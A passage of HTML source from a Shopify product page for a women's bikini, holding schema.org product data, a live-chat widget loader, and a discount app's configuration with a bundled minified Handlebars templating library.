020-warriors-scholars-166.jpg?v=1612899721","@id":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/nirvana-bikini-1-pack-cotton-softer-than-fabric-spring-2020-warriors-scholars-166.jpg?v=1612899721"},{"@type":"ImageObject","height":900,"width":900,"url":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/nirvana-bikini-1-pack-cotton-softer-than-fabric-spring-2020-warriors-scholars-841.jpg?v=1612899721","@id":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/nirvana-bikini-1-pack-cotton-softer-than-fabric-spring-2020-warriors-scholars-841.jpg?v=1612899721"}],"hasVariant":[{"@type":"Product","@id":"https://warriorsandscholars.com/products/nirvana-bikini#Product_37016445747352","name":"Nirvana - Bikini - XS","url":"https://warriorsandscholars.com/products/nirvana-bikini?variant=37016445747352","category":"Bikini","offers":{"@type":"Offer","name":"Nirvana - Bikini - XS","price":"14.00","priceCurrency":"USD","availability":"OutOfStock","itemCondition":"http://schema.org/NewCondition","sku":"WS_KBF_108F_XS","@id":"https://warriorsandscholars.com/products/nirvana-bikini#Offer_37016445747352","url":"https://warriorsandscholars.com/products/nirvana-bikini?variant=37016445747352"},"image":{"@id":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_KBF_108F.jpg?v=1612899721"}},{"@type":"Product","@id":"https://warriorsandscholars.com/products/nirvana-bikini#Product_37038875738264","name":"Nirvana - Bikini - S","url":"https://warriorsandscholars.com/products/nirvana-bikini?variant=37038875738264","category":"Bikini","offers":{"@type":"Offer","name":"Nirvana - Bikini - S","price":"14.00","priceCurrency":"USD","availability":"OutOfStock","itemCondition":"http://schema.org/NewCondition","sku":"WS_KBF_108F_S","@id":"https://warriorsandscholars.com/products/nirvana-bikini#Offer_37038875738264","url":"https://warriorsandscholars.com/products/nirvana-bikini?variant=37038875738264"},"image":{"@id":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_KBF_108F.jpg?v=1612899721"}},{"@type":"Product","@id":"https://warriorsandscholars.com/products/nirvana-bikini#Product_37038877016216","name":"Nirvana - Bikini - M","url":"https://warriorsandscholars.com/products/nirvana-bikini?variant=37038877016216","category":"Bikini","offers":{"@type":"Offer","name":"Nirvana - Bikini - M","price":"14.00","priceCurrency":"USD","availability":"OutOfStock","itemCondition":"http://schema.org/NewCondition","sku":"WS_KBF_108F_M","@id":"https://warriorsandscholars.com/products/nirvana-bikini#Offer_37038877016216","url":"https://warriorsandscholars.com/products/nirvana-bikini?variant=37038877016216"},"image":{"@id":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_KBF_108F.jpg?v=1612899721"}},{"@type":"Product","@id":"https://warriorsandscholars.com/products/nirvana-bikini#Product_37038878392472","name":"Nirvana - Bikini - L","url":"https://warriorsandscholars.com/products/nirvana-bikini?variant=37038878392472","category":"Bikini","offers":{"@type":"Offer","name":"Nirvana - Bikini - L","price":"14.00","priceCurrency":"USD","availability":"OutOfStock","itemCondition":"http://schema.org/NewCondition","sku":"WS_KBF_108F_L","@id":"https://warriorsandscholars.com/products/nirvana-bikini#Offer_37038878392472","url":"https://warriorsandscholars.com/products/nirvana-bikini?variant=37038878392472"},"image":{"@id":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_KBF_108F.jpg?v=1612899721"}},{"@type":"Product","@id":"https://warriorsandscholars.com/products/nirvana-bikini#Product_37038880850072","name":"Nirvana - Bikini - XL","url":"https://warriorsandscholars.com/products/nirvana-bikini?variant=37038880850072","category":"Bikini","offers":{"@type":"Offer","name":"Nirvana - Bikini - XL","price":"14.00","priceCurrency":"USD","availability":"OutOfStock","itemCondition":"http://schema.org/NewCondition","sku":"WS_KBF_108F_XL","@id":"https://warriorsandscholars.com/products/nirvana-bikini#Offer_37038880850072","url":"https://warriorsandscholars.com/products/nirvana-bikini?variant=37038880850072"},"image":{"@id":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_KBF_108F.jpg?v=1612899721"}}]}
    </script>

<!-- SchemaAPP Liquid End -->
<meta name="google-site-verification" content="lfvV3iKw-afhCRQlvGW3YQsRofF6BmysCDsl5omnQio" />
  <!-- BEGIN app block: shopify://apps/reamaze-live-chat-helpdesk/blocks/reamaze-config/ef7a830c-d722-47c6-883b-11db06c95733 -->

  <script type="text/javascript" async src="https://cdn.reamaze.com/assets/reamaze-loader.js"></script>

  <script type="text/javascript">
    var _support = _support || { 'ui': {}, 'user': {} };
    _support.account = 'warriors-scholars';
  </script>

  

  





<!-- END app block --><!-- BEGIN app block: shopify://apps/shopacado-discounts/blocks/enable/5950831a-4e4e-40a4-82b0-674110b50a14 -->

<script>
    if (!window.shopacado) window.shopacado = {};
    
    window.shopacado.waitForDomLoad = function (callback) {
        if (document.readyState === "complete" || (document.readyState !== "loading" && !document.documentElement.doScroll)) {
            callback();
        } else {
            document.addEventListener("DOMContentLoaded", callback);
        }
    };

    window.shopacado.debug = false;
    window.shopacado.themeSettings = null;
    window.shopacado.app_root_url = '/apps/appikon_discounted_pricing';

    
        console.log("Shopacado: App Block Mode");
        window.appikon = {
            customer: {}
        };

        

        

        

        
        
        
        window.appikon.product = {
            id: 4545904312458,
            price: 1400,
            variant_price: '1400'
        };
        window.appikon.product_collections = []
        
        window.appikon.product_collections.push(80842162294)
        
        if (!window.shopacado.productCollections) {
            window.shopacado.productCollections = {};
        }
        window.shopacado.productCollections[4545904312458] = window.appikon.product_collections;
        
        


        

        
        window.appikon.cart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
        ["requires_shipping", "total_discount", "item_count", "total_weight"].map(function(a) {
            delete window.appikon.cart[a]
        })

        window.appikon.cart.items = [];
        window.appikon.cart_product_ids = [];
        window.appikon.cart_collection_ids = [];
        

        window.shopacado.cartOnLoad = window.appikon.cart;
        
        window.appikon.adp_page = "product";
    

    window.shopacadoLegacy = {"money_format":"${{ amount_no_decimals }}","adp_discount_tiers_default_html":"\u003cdiv class=\"adp-discount-tiers\"\u003e\n    \u003ch4\u003e{{{product_message}}}\u003c\/h4\u003e\n    \u003ctable class=\"adp-discount-table\"\u003e\n        \u003cthead\u003e\n        \u003ctr\u003e\n            \u003cth\u003eMinimum Qty\u003c\/th\u003e\n            \u003cth\u003eDiscount\u003c\/th\u003e\n        \u003c\/tr\u003e\n        \u003c\/thead\u003e\n        \u003ctbody\u003e\n        {{#vol_rows}}\n        \u003ctr\u003e\n            \u003ctd\u003e{{{quantity}}} +\u003c\/td\u003e\n            \u003ctd\u003e{{{price.title}}}\u003c\/td\u003e\n        \u003c\/tr\u003e\n        {{\/vol_rows}}\n        \u003c\/tbody\u003e\n    \u003c\/table\u003e\n\u003c\/div\u003e\n","adp_discount_tiers_detailed_html":"\u003cdiv class=\"adp-discount-tiers\"\u003e\u003ch4\u003e{{{product_message}}}\u003c\/h4\u003e\n    \u003ctable class=\"adp-discount-table\"\u003e\n        \u003cthead\u003e\n        \u003ctr\u003e\n            \u003cth\u003eQty\u003c\/th\u003e\n            \u003cth\u003eDiscount\u003c\/th\u003e\n        \u003c\/tr\u003e\n        \u003c\/thead\u003e\n        \u003ctbody\u003e {{#vol_rows}}\n        \u003ctr\u003e\n            \u003ctd\u003eBuy {{{quantity}}}\u003c\/td\u003e\n            \u003ctd\u003e{{{price.title}}} each\u003c\/td\u003e\n        \u003c\/tr\u003e\n        {{\/vol_rows}}\n        \u003c\/tbody\u003e\n    \u003c\/table\u003e\n\u003c\/div\u003e\n","adp_discount_tiers_grid_html":"\u003cdiv class=\"adp-discount-tiers\"\u003e\u003ch4\u003e{{{product_message}}}\u003c\/h4\u003e\n    \u003ctable class=\"adp-discount-table\"\u003e\n        \u003cthead\u003e\n        \u003ctr\u003e\n            \u003cth\u003eMinimum Qty\u003c\/th\u003e\n            \u003cth\u003eMaximum Qty\u003c\/th\u003e\n            \u003cth\u003eDiscount\u003c\/th\u003e\n        \u003c\/tr\u003e\n        \u003c\/thead\u003e\n        \u003ctbody\u003e {{#vol_rows}}\n        \u003ctr\u003e\n            \u003ctd\u003e{{{quantity}}}\u003c\/td\u003e\n            \u003ctd\u003e{{{next_range_qty}}}\u003c\/td\u003e\n            \u003ctd\u003e{{{price.title}}}\u003c\/td\u003e\n        \u003c\/tr\u003e\n        {{\/vol_rows}}\n        \u003c\/tbody\u003e\n    \u003c\/table\u003e\n\u003c\/div\u003e\n","adp_discount_tiers_grid_alt_html":"\u003cdiv class=\"adp-discount-tiers\"\u003e\u003ch4\u003e{{{product_message}}}\u003c\/h4\u003e\n    \u003ctable class=\"adp-discount-table\"\u003e\n        \u003cthead\u003e\n        \u003ctr\u003e\n            \u003cth\u003eQty\u003c\/th\u003e\n            \u003cth\u003eDiscount\u003c\/th\u003e\n        \u003c\/tr\u003e\n        \u003c\/thead\u003e\n        \u003ctbody\u003e {{#vol_rows}}\n        \u003ctr\u003e\n            \u003ctd\u003e{{{quantity}}} - {{{next_range_qty}}}\u003c\/td\u003e\n            \u003ctd\u003e{{{price.title}}}\u003c\/td\u003e\n        \u003c\/tr\u003e\n        {{\/vol_rows}}\n        \u003c\/tbody\u003e\n    \u003c\/table\u003e\n\u003c\/div\u003e\n","adp_buy_x_discount_tiers_html":"\u003cdiv class=\"adp-discount-tiers\"\u003e\u003ch4\u003e{{{product_message}}}\u003c\/h4\u003e\n    \u003ctable class=\"adp-discount-table\"\u003e\n        \u003cthead\u003e\n        \u003ctr\u003e\n            \u003cth\u003eQty\u003c\/th\u003e\n            \u003cth\u003eDiscount\u003c\/th\u003e\n        \u003c\/tr\u003e\n        \u003c\/thead\u003e\n        \u003ctbody\u003e {{#vol_rows}}\n        \u003ctr\u003e\n            \u003ctd\u003eBuy {{{quantity}}}\u003c\/td\u003e\n            \u003ctd\u003e{{{price.title}}}\u003c\/td\u003e\n        \u003c\/tr\u003e\n        {{\/vol_rows}}\n        \u003c\/tbody\u003e\n    \u003c\/table\u003e\n\u003c\/div\u003e\n","adp_discount_table_design_css":".adp-discount-tiers h4 {\n    text-align: center;\n    color: inherit;\n    font-size: inherit;\n    background-color: inherit;\n}\n\ntable.adp-discount-table th {\n    background-color: #ffffff;\n    border-color: #000000;\n    color: #000000;\n    border-width: inherit;\n    font-size: inherit;\n    padding: 1px;\n    text-align: center;\n    border-style: solid;\n}\n\ntable.adp-discount-table td {\n    background-color: #ffffff;\n    border-color: #000000;\n    color: #000000;\n    border-width: inherit;\n    font-size: inherit;\n    padding: 1px;\n    text-align: center;\n    border-style: solid;\n}\n\ntable.adp-discount-table {\n    min-width: inherit;\n    max-width: inherit;\n    border-color: #000000;\n    border-width: 2px;\n    font-family: inherit;\n    border-collapse: collapse;\n    margin: auto;\n    width: 100%;\n}\n\ntable.adp-discount-table td:last-child {\n    color: #000000;\n    background-color: #ffffff;\n    font-family: inherit;\n    font-size: inherit;\n}\n","notification_bar_design_css":"div#appikon-notification-bar {\n    font-size: 110%;\n    background-color: #f8e71c;\n    padding: 12px;\n    color: #000000;\n    font-family: inherit;\n    z-index: 9999999999999;\n    display: none;\n    left: 0px;\n    width: 100%;\n    margin: 0px;\n    margin-bottom: 20px;\n    text-align: center;\n    text-transform: none;\n}\n\n.appikon-cart-item-success-notes, .appikon-cart-item-upsell-notes {\n    display: block;\n    font-weight: bold;\n    color: #0078BD;\n    font-size: 100%;\n}\n\n#appikon-discount-item {\n    font-size: 70%;\n    padding-top: 5px;\n    padding-bottom: 5px;\n}\n\n#appikon-summary-item {\n    font-size: 70%;\n    padding-top: 5px;\n    padding-bottom: 5px;\n}","avoid_cart_quantity_adjustment":false,"quantities_refresh_over_submit":false,"custom_css":"","custom_js":"","custom_js_settings":"","show_cart_notification_bar":true,"show_product_notification_bar":false,"discount_mode":"DRAFT","vd_placement_settings":{},"notification_placement_settings":{"final_selector":null,"placement":null,"use_app_blocks":false},"notification_cart_placement_settings":{"final_selector":null,"placement":null,"use_app_blocks":false},"discount_code_apply_button":"Apply","discount_code_placeholder_text":"Discount Code","discount_code_settings":{"inputPlacementSelector":"#appikon-discount-item","inputPlacementPosition":"AFTER"},"show_discount_code":false,"shop":"warriors-scholars.myshopify.com","is_dynamic_insertion":true,"listen_to_ajax_cart_events_strategy":true,"installed":true,"use_compare_at_price":false,"multicurrency_code":"if (window.theme \u0026\u0026 window.theme.moneyFormat) {\n                window.appikon.multicurrency.moneyFormat = window.theme.moneyFormat;\n            } else if (window.theme \u0026\u0026 window.theme.strings \u0026\u0026 window.theme.strings.moneyFormat) {\n                window.appikon.multicurrency.moneyFormat = window.theme.strings.moneyFormat;\n            } else if (window.Theme \u0026\u0026 window.Theme.strings \u0026\u0026 window.Theme.strings.moneyFormat) {\n                window.appikon.multicurrency.moneyFormat = window.Theme.strings.moneyFormat;\n            } else if (window.Theme \u0026\u0026 window.Theme.moneyFormat) {\n                window.appikon.multicurrency.moneyFormat = window.Theme.moneyFormat;\n            } else if (window.mwSwitcherObjects \u0026\u0026 window.mwSwitcherObjects.shop.money_format){\n                window.appikon.multicurrency.moneyFormat = window.mwSwitcherObjects.shop.money_format;\n            } else if (window.Shopify.currency \u0026\u0026 window.Shopify.currency.active \u0026\u0026 window.Currency \u0026\u0026 window.Currency.money_format \u0026\u0026 window.Currency.money_format[window.Shopify.currency.active]) {\n                window.appikon.multicurrency.moneyFormat = window.Currency.money_format[window.Shopify.currency.active];\n            } else if (window.Currency \u0026\u0026 window.Currency.currentCurrency \u0026\u0026 window.Currency.moneyFormats \u0026\u0026 window.Currency.moneyFormats[window.Currency.currentCurrency]) {\n                window.appikon.multicurrency.moneyFormat = window.Currency.moneyFormats[window.Currency.currentCurrency].money_format;\n            } else if (window.ACSCurrency \u0026\u0026 window.ACSCurrency.currentCurrency) {\n                window.appikon.multicurrency.moneyFormat = window.ACSCurrency.moneyFormats[window.ACSCurrency.currentCurrency].money_format;\n            } else if (window.FlashsearchThemeSettings \u0026\u0026 window.FlashsearchThemeSettings.shop \u0026\u0026 window.FlashsearchThemeSettings.shop.moneyFormat) {\n                window.appikon.multicurrency.moneyFormat = window.FlashsearchThemeSettings.shop.moneyFormat;\n            }\n\n            typeof continuePageLoad === \"function\" \u0026\u0026 continuePageLoad();","code_version":"2.0.2","product_page_price_selector":"","checkout_selector":"","drawer_cart_selector":"","terms_selector":"","drawer_cart_product_title_selector":"div \u003e div.Stack__item.Stack__item--fill \u003e div.styles_ProductRow__productHeading__vnxnN \u003e div.styles_ProductRow__productTitleAndVariant__On413 \u003e h3 \u003e a","drawer_cart_line_price_selector":"","drawer_cart_unit_price_selector":"div \u003e div.Stack__item.Stack__item--fill \u003e div:nth-child(2) \u003e div \u003e div:nth-child(2) \u003e div \u003e div \u003e span","drawer_cart_sub_total_selector":"","regular_cart_product_title_selector":"#CartPageForm \u003e div \u003e div:nth-child(1) \u003e div \u003e div.cart__item-details \u003e div.cart__item-title \u003e a","regular_cart_line_price_selector":"","regular_cart_unit_price_selector":"","regular_cart_sub_total_selector":"#CartPageForm \u003e div \u003e div:nth-child(2) \u003e div.cart__item-sub.cart__item-row \u003e div:nth-child(2)","app_root_url":"\/apps\/appikon_discounted_pricing","appikon_cart_x_requested_with":"","jquery_url":"ajax.googleapis.com\/ajax\/libs\/jquery\/1.12.0\/jquery.min.js","intercept_fetch_calls":false,"page_load_delay":0,"debug":true,"discount_table_code":"\n\/\/appikonHandlebars\n!function(a,b){\"object\"==typeof exports\u0026\u0026\"object\"==typeof module?module.exports=b():\"function\"==typeof define\u0026\u0026define.amd?define([],b):\"object\"==typeof exports?exports.appikonHandlebars=b():a.appikonHandlebars=b()}(this,function(){return function(a){function b(d){if(c[d])return c[d].exports;var e=c[d]={exports:{},id:d,loaded:!1};return a[d].call(e.exports,e,e.exports,b),e.loaded=!0,e.exports}var c={};return b.m=a,b.c=c,b.p=\"\",b(0)}([function(a,b,c){\"use strict\";function d(){var a=r();return a.compile=function(b,c){return k.compile(b,c,a)},a.precompile=function(b,c){return k.precompile(b,c,a)},a.AST=i[\"default\"],a.Compiler=k.Compiler,a.JavaScriptCompiler=m[\"default\"],a.Parser=j.parser,a.parse=j.parse,a}var e=c(1)[\"default\"];b.__esModule=!0;var f=c(2),g=e(f),h=c(35),i=e(h),j=c(36),k=c(41),l=c(42),m=e(l),n=c(39),o=e(n),p=c(34),q=e(p),r=g[\"default\"].create,s=d();s.create=d,q[\"default\"](s),s.Visitor=o[\"default\"],s[\"default\"]=s,b[\"default\"]=s,a.exports=b[\"default\"]},function(a,b){\"use strict\";b[\"default\"]=function(a){return a\u0026\u0026a.__esModule?a:{\"default\":a}},b.__esModule=!0},function(a,b,c){\"use strict\";function d(){var a=new h.appikonHandlebarsEnvironment;return n.extend(a,h),a.SafeString=j[\"default\"],a.Exception=l[\"default\"],a.Utils=n,a.escapeExpression=n.escapeExpression,a.VM=p,a.template=function(b){return p.template(b,a)},a}var e=c(3)[\"default\"],f=c(1)[\"default\"];b.__esModule=!0;var g=c(4),h=e(g),i=c(21),j=f(i),k=c(6),l=f(k),m=c(5),n=e(m),o=c(22),p=e(o),q=c(34),r=f(q),s=d();s.create=d,r[\"default\"](s),s[\"default\"]=s,b[\"default\"]=s,a.exports=b[\"default\"]},function(a,b){\"use strict\";b[\"default\"]=function(a){if(a\u0026\u0026a.__esModule)return a;var b={};if(null!=a)for(var c in a)Object.prototype.hasOwnProperty.call(a,c)\u0026\u0026(b[c]=a[c]);return b[\"default\"]=a,b},b.__esModule=!0},function(a,b,c){\"use strict\";function d(a,b,c){this.helpers=a||{},this.partials=b||{},this.decorators=c||{},i.registerDefaultHelpers(this),j.registerDefaultDecorators(this)}var e=c(1)[\"default\"];b.__esModule=!0,b.appikonHandlebarsEnvironment=d;var f=c(5),g=c(6),h=e(g),i=c(10),j=c(18),k=c(20),l=e(k),m=\"4.0.8\";b.VERSION=m;var n=7;b.COMPILER_REVISION=n;var o={1:\"\u003c= 1.0.rc.2\",2:\"== 1.0.0-rc.3\",3:\"== 1.0.0-rc.4\",4:\"== 1.x.x\",5:\"== 2.0.0-alpha.x\",6:\"\u003e= 2.0.0-beta.1\",7:\"\u003e= 4.0.0\"};b.REVISION_CHANGES=o;var p=\"[object Object]\";d.prototype={constructor:d,logger:l[\"default\"],log:l[\"default\"].log,registerHelper:function(a,b){if(f.toString.call(a)===p){if(b)throw new h[\"default\"](\"Arg not supported with multiple helpers\");f.extend(this.helpers,a)}else this.helpers[a]=b},unregisterHelper:function(a){delete this.helpers[a]},registerPartial:function(a,b){if(f.toString.call(a)===p)f.extend(this.partials,a);else{if(\"undefined\"==typeof b)throw new h[\"default\"]('Attempting to register a partial called \"'+a+'\" as undefined');this.partials[a]=b}},unregisterPartial:function(a){delete this.partials[a]},registerDecorator:function(a,b){if(f.toString.call(a)===p){if(b)throw new h[\"default\"](\"Arg not supported with multiple decorators\");f.extend(this.decorators,a)}else this.decorators[a]=b},unregisterDecorator:function(a){delete this.decorators[a]}};var q=l[\"default\"].log;b.log=q,b.createFrame=f.createFrame,b.logger=l[\"default\"]},function(a,b){\"use strict\";function c(a){return k[a]}function d(a){for(var b=1;b\u003carguments.length;b++)for(var c in arguments[b])Object.prototype.hasOwnProperty.call(arguments[b],c)\u0026\u0026(a[c]=arguments[b][c]);return a}function e(a,b){for(var c=0,d=a.length;c\u003cd;c++)if(a[c]===b)return c;return-1}function f(a){if(\"string\"!=typeof a){if(a\u0026\u0026a.toHTML)return a.toHTML();if(null==a)return\"\";if(!a)return a+\"\";a=\"\"+a}return m.test(a)?a.replace(l,c):a}function g(a){return!a\u0026\u00260!==a||!(!p(a)||0!==a.length)}function h(a){var b=d({},a);return b._parent=a,b}function i(a,b){return a.path=b,a}function j(a,b){return(a?a+\".\":\"\")+b}b.__esModule=!0,b.extend=d,b.indexOf=e,b.escapeExpression=f,b.isEmpty=g,b.createFrame=h,b.blockParams=i,b.appendContextPath=j;var k={\"\u0026\":\"\u0026amp;\",\"\u003c\":\"\u0026lt;\",\"\u003e\":\"\u0026gt;\",'\"':\"\u0026quot;\",\"'\":\"\u0026#x27;\",\"`\":\"\u0026#x60;\",\"=\":\"\u0026#x3D;\"},l=\/[\u0026\u003c\u003e\"'`=]\/g,m=\/[\u0026\u003c\u003e\"'`=]\/,n=Object.prototype.toString;b.toString=n;var o=function(a){return\"function\"==typeof a};o(\/x\/)\u0026\u0026(b.isFunction=o=function(a){return\"function\"==typeof a\u0026\u0026\"[object Function]\"===n.call(a)}),b.isFunction=o;var p=Array.isArray||function(a){return!(!a||\"object\"!=typeof a)\u0026\u0026\"[object Array]\"===n.call(a)};b.isArray=p},function(a,b,c){\"use strict\";function d(a,b){var c=b\u0026\u0026b.loc,g=void 0,h=void 0;c\u0026\u0026(g=c.start.line,h=c.start.column,a+=\" - \"+g+\":\"+h);for(var i=Error.prototype.constructor.call(this,a),j=0;j\u003cf.length;j++)this[f[j]]=i[f[j]];Error.captureStackTrace\u0026\u0026Error.captureStackTrace(this,d);try{c\u0026\u0026(this.lineNumber=g,e?Object.defineProperty(this,\"column\",{value:h,enumerable:!0}):this.column=h)}catch(k){}}var e=c(7)[\"default\"];b.__esModule=!0;var f=[\"description\",\"fileName\",\"lineNumber\",\"message\",\"name\",\"number\",\"stack\"];d.prototype=new Error,b[\"default\"]=d,a.exports=b[\"default\"]},function(a,b,c){a.exports={\"default\":c(8),__esModule:!0}},function(a,b,c){var d=c(9);a.exports=function(a,b,c){return d.setDesc(a,b,c)}},function(a,b){var c=Object;a.exports={create:c.create,getProto:c.getPrototypeOf,isEnum:{}.propertyIsEnumerable,getDesc:c.getOwnPropertyDescriptor,setDesc:c.defineProperty,setDescs:c.defineProperties,getKeys:c.keys,getNames:c.getOwnPropertyNames,getSymbols:c.getOwnPropertySymbols,each:[].forEach}},function(a,b,c){\"use strict\";function d(a){g[\"default\"](a),i[\"default\"](a),k[\"default\"](a),m[\"default\"](a),o[\"default\"](a),q[\"default\"](a),s[\"default\"](a)}var e=c(1)[\"default\"];b.__esModule=!0,b.registerDefaultHelpers=d;var f=c(11),g=e(f),h=c(12),i=e(h),j=c(13),k=e(j),l=c(14),m=e(l),n=c(15),o=e(n),p=c(16),q=e(p),r=c(17),s=e(r)},function(a,b,c){\"use strict\";b.__esModule=!0;var d=c(5);b[\"default\"]=function(a){a.registerHelper(\"blockHelperMissing\",function(b,c){var e=c.inverse,f=c.fn;if(b===!0)return f(this);if(b===!1||null==b)return e(this);if(d.isArray(b))return b.length\u003e0?(c.ids\u0026\u0026(c.ids=[c.name]),a.helpers.each(b,c)):e(this);if(c.data\u0026\u0026c.ids){var g=d.createFrame(c.data);g.contextPath=d.appendContextPath(c.data.contextPath,c.name),c={data:g}}return f(b,c)})},a.exports=b[\"default\"]},function(a,b,c){\"use strict\";var d=c(1)[\"default\"];b.__esModule=!0;var e=c(5),f=c(6),g=d(f);b[\"default\"]=function(a){a.registerHelper(\"each\",function(a,b){function c(b,c,f){j\u0026\u0026(j.key=b,j.index=c,j.first=0===c,j.last=!!f,k\u0026\u0026(j.contextPath=k+b)),i+=d(a[b],{data:j,blockParams:e.blockParams([a[b],b],[k+b,null])})}if(!b)throw new g[\"default\"](\"Must pass iterator to #each\");var d=b.fn,f=b.inverse,h=0,i=\"\",j=void 0,k=void 0;if(b.data\u0026\u0026b.ids\u0026\u0026(k=e.appendContextPath(b.data.contextPath,b.ids[0])+\".\"),e.isFunction(a)\u0026\u0026(a=a.call(this)),b.data\u0026\u0026(j=e.createFrame(b.data)),a\u0026\u0026\"object\"==typeof a)if(e.isArray(a))for(var l=a.length;h\u003cl;h++)h in a\u0026\u0026c(h,h,h===a.length-1);else{var m=void 0;for(var n in a)a.hasOwnProperty(n)\u0026\u0026(void 0!==m\u0026\u0026c(m,h-1),m=n,h++);void 0!==m\u0026\u0026c(m,h-1,!0)}return 0===h\u0026\u0026(i=f(this)),i})},a.exports=b[\"default\"]},function(a,b,c){\"use strict\";var d=c(1)[\"default\"];b.__esModule=!0;var e=c(6),f=d(e);b[\"default\"]=function(a){a.registerHelper(\"helperMissing\",function(){if(1!==arguments.length)throw new f[\"default\"]('Missing helper: \"'+arguments[arguments.length-1].name+'\"')})},a.exports=b[\"default\"]},function(a,b,c){\"use strict\";b.__esModule=!0;var d=c(5);b[\"default\"]=function(a){a.registerHelper(\"if\",function(a,b){return d.isFunction(a)\u0026\u0026(a=a.call(this)),!b.hash.includeZero\u0026\u0026!a||d.isEmpty(a)?b.inverse(this):b.fn(this)}),a.registerHelper(\"unless\",function(b,c){return a.helpers[\"if\"].call(this,b,{fn:c.inverse,inverse:c.fn,hash:c.hash})})},a.exports=b[\"default\"]},function(a,b){\"use strict\";b.__esModule=!0,b[\"default\"]=function(a){a.registerHelper(\"log\",function(){for(var b=[void 0],c=arguments[arguments.length-1],d=0;d\u003carguments.length-1;d++)b.push(arguments[d]);var e=1;null!=c.hash.level?e=c.hash.level:c.data\u0026\u0026null!=c.data.level\u0026\u0026(e=c.data.level),b[0]=e,a.log.apply(a,b)})},a.exports=b[\"default\"]},function(a,b){\"use strict\";b.__esModule=!0,b[\"default\"]=function(a){a.registerHelper(\"lookup\",function(a,b){return a\u0026\u0026a[b]})},a.exports=b[\"default\"]},function(a,b,c){\"use strict\";b.__esModule=!0;var d=c(5);b[\"default\"]=function(a){a.registerHelper(\"with\",function(a,b){d.isFunction(a)\u0026\u0026(a=a.call(this));var c=b.fn;if(d.isEmpty(a))return b.inverse(this);var e=b.data;return b.data\u0026\u0026b.ids\u0026\u0026(e=d.createFrame(b.data),e.contextPath=d.appendContextPath(b.data.contextPath,b.ids[0])),c(a,{data:e,blockParams:d.blockParams([a],[e\u0026\u0026e.contextPath])})})},a.exports=b[\"default\"]},function(a,b,c){\"use strict\";function d(a){g[\"default\"](a)}var e=c(1)[\"default\"];b.__esModule=!0,b.registerDefaultDecorators=d;var f=c(19),g=e(f)},function(a,b,c){\"use strict\";b.__esModule=!0;var d=c(5);b[\"default\"]=function(a){a.registerDecorator(\"inline\",function(a,b,c,e){var f=a;return b.partials||(b.partials={},f=function(e,f){var g=c.partials;c.partials=d.extend({},g,b.partials);var h=a(e,f);return c.partials=g,h}),b.partials[e.args[0]]=e.fn,f})},a.exports=b[\"default\"]},function(a,b,c){\"use strict\";b.__esModule=!0;var d=c(5),e={methodMap:[\"debug\",\"info\",\"warn\",\"error\"],level:\"info\",lookupLevel:function(a){if(\"string\"==typeof a){var b=d.indexOf(e.methodMap,a.toLowerCase());a=b\u003e=0?b:parseInt(a,10)}return a},log:function(a){if(a=e.lookupLevel(a),\"undefined\"!=typeof console\u0026\u0026e.lookupLevel(e.level)\u003c=a){var b=e.methodMap[a];console[b]||(b=\"log\");for(var c=arguments.length,d=Array(c\u003e1?c-1:0),f=1;f\u003cc;f++)d[f-1]=arguments[f];console[b].apply(console,d)}}};b[\"default\"]=e,a.exports=b[\"default\"]},function(a,b){\"use strict\";function c(a){this.string=a}b.__esModule=!0,c.prototype.toString=c.prototype.toHTML=function(){return\"\"+this.string},b[\"default\"]=c,a.exports=b[\"default\"]},function(a,b,c){\"use strict\";function d(a){var b=a\u0026\u0026a[0]||1,c=s.COMPILER_REVISION;if(b!==c){if(b\u003cc){var d=s.REVISION_CHANGES[c],e=s.REVISION_CHANGES[b];throw new r[\"default\"](\"Template was precompiled with an older version of appikonHandlebars than the current runtime. Please update your precompiler to a newer version (\"+d+\") or downgrade your runtime to an older version (\"+e+\").\")}throw new r[\"default\"](\"Template was precompiled with a newer version of appikonHandlebars than the current runtime. Please update your runtime to a newer version (\"+a[1]+\").\")}}function e(a,b){function c(c,d,e){e.hash\u0026\u0026(d=p.extend({},d,e.hash),e.ids\u0026\u0026(e.ids[0]=!0)),c=b.VM.resolvePartial.call(this,c,d,e);var f=b.VM.invokePartial.call(this,c,d,e);if(null==f\u0026\u0026b.compile\u0026\u0026(e.partials[e.name]=b.compile(c,a.compilerOptions,b),f=e.partials[e.name](d,e)),null!=f){if(e.indent){for(var g=f.split(\"\\n\"),h=0,i=g.length;h\u003ci\u0026\u0026(g[h]||h+1!==i);h++)g[h]=e.indent+g[h];f=g.join(\"\\n\")}return f}throw new r[\"default\"](\"The partial \"+e.name+\" could not be compiled when running in runtime-only mode\")}function d(b){function c(b){return\"\"+a.main(e,b,e.helpers,e.partials,g,i,h)}var f=arguments.length\u003c=1||void 0===arguments[1]?{}:arguments[1],g=f.data;d._setup(f),!f.partial\u0026\u0026a.useData\u0026\u0026(g=j(b,g));var h=void 0,i=a.useBlockParams?[]:void 0;return a.useDepths\u0026\u0026(h=f.depths?b!=f.depths[0]?[b].concat(f.depths):f.depths:[b]),(c=k(a.main,c,e,f.depths||[],g,i))(b,f)}if(!b)throw new r[\"default\"](\"No environment passed to template\");if(!a||!a.main)throw new r[\"default\"](\"Unknown template object: \"+typeof a);a.main.decorator=a.main_d,b.VM.checkRevision(a.compiler);var e={strict:function(a,b){if(!(b in a))throw new r[\"default\"]('\"'+b+'\" not defined in '+a);return a[b]},lookup:function(a,b){for(var c=a.length,d=0;d\u003cc;d++)if(a[d]\u0026\u0026null!=a[d][b])return a[d][b]},lambda:function(a,b){return\"function\"==typeof a?a.call(b):a},escapeExpression:p.escapeExpression,invokePartial:c,fn:function(b){var c=a[b];return c.decorator=a[b+\"_d\"],c},programs:[],program:function(a,b,c,d,e){var g=this.programs[a],h=this.fn(a);return b||e||d||c?g=f(this,a,h,b,c,d,e):g||(g=this.programs[a]=f(this,a,h)),g},data:function(a,b){for(;a\u0026\u0026b--;)a=a._parent;return a},merge:function(a,b){var c=a||b;return 